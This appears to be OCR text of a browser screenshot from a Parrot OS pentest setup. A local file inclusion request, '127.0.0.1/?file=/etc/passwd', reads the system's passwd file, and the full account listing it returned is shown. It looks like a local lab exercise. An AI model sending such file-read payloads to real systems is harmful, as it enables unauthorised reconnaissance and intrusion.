 127.0.0.1/?file=/etc/passwd
127.0.0.1/?file=/etc/passwd
5
Parrot OS Pentest Privacy Pentest Learn Series ToolsLinux Winsad | Hacking a... Other Bookmarks
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:101:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin _apt:x:103:65534::/nonexistent:/usr/sbin/nologin mysql:x:104:110:MySQL
Server,,,:/nonexistent:/bin/false tss:x:105:111:TPM software stack,,,:/var/lib/tpm:/bin/false shellinabox:x:106:112:Shell In A Box,,,:/var/lib/shellinabox:/usr/sbin
/nologin strongswan:x:107:65534::/var/lib/strongswan:/usr/sbin/nologin ntp:x:108:114::/nonexistent:/usr/sbin/nologin messagebus:x:109:115::/nonexistent:
/usr/sbin/nologin Debian-exim:x:110:116::/var/spool/exim4:/usr/sbin/nologin uuidd:x:111:117::/run/uuidd:/usr/sbin/nologin debian-tor:x:112:118::/var/lib/tor:
/bin/false redsocks:x:113:119::/var/run/redsocks:/usr/sbin/nologin freerad:x:114:122::/etc/freeradius:/usr/sbin/nologin iodine:x:115:65534::/run/iodine:/usr/sbin
/nologin miredo:x:116:65534::/var/run/miredo:/usr/sbin/nologin dnsmasq:x:117:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin redis:x:118:125::/var/lib/redis:
/usr/sbin/nologin arpwatch:x:119:126:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
tcpdump:x:121:128::/nonexistent:/usr/sbin/nologin rtkit:x:122:130:RealtimeKit,,,:/proc:/usr/sbin/nologin sshd:x:123:65534::/run/sshd:/usr/sbin/nologin
postgres:x:124:131:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash avahi:x:125:133:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
stunnel4:x:126:134::/var/run/stunnel4:/usr/sbin/nologin _gvm:x:127:135::/var/lib/openvas:/usr/sbin/nologin sslh:x:128:137::/nonexistent:/usr/sbin/nologin nm-
openvpn:x:129:138:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:130:139:NetworkManager OpenConnect
plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin pulse:x:131:141:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin saned:x:132:143::/var/lib/saned:
/usr/sbin/nologin inetsim:x:133:145::/var/lib/inetsim:/usr/sbin/nologin colord:x:134:146:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
i2psvc:x:135:147:I2P Router Daemon:/var/lib/i2p:/bin/false dradis:x:136:148::/var/lib/dradis:/usr/sbin/nologin beef-xss:x:137:149::/var/lib/beef-xss:/usr
/sbin/nologin geoclue:x:138:150::/var/lib/geoclue:/usr/sbin/nologin lightdm:x:139:151:Light Display Manager:/var/lib/lightdm:/bin/false king-
phisher:x:140:152::/var/lib/king-phisher:/usr/sbin/nologin winsad:x:1000:1000:winsad,,,:/home/winsad:/usr/bin/zsh systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin sam:x:1001:1001::/home/sam:/bin/bash _rpc:x:141:65534::/run/rpcbind:/usr/sbin/nologin statd:x:142:65534::/var/lib/nfs:/usr/sbin
/nologin